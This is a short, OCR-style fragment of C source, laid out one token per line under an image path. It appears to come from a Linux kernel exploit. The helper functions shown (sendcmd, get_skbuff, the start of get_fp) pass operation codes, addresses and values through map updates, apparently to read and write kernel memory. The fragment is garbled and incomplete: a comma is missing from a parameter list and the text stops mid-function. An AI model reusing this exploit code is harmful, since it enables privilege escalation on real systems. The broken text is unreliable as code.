
strerror
(
errno
)
)
;
}
return
value
;
}
static
unsigned
long
sendcmd
(
unsigned
long
op
,
unsigned
long
addr
long
value
)
{
update_elem
(
0
,
op
)
;
update_elem
(
1
,
addr
)
;
update_elem
(
2
,
value
)
;
writemsg
(
)
;
return
get_value
(
2
)
;
}
unsigned
long
get_skbuff
(
)
{
return
sendcmd
(
1
,
0
,
0
)
;
}
unsigned
long
get_fp
(
)
{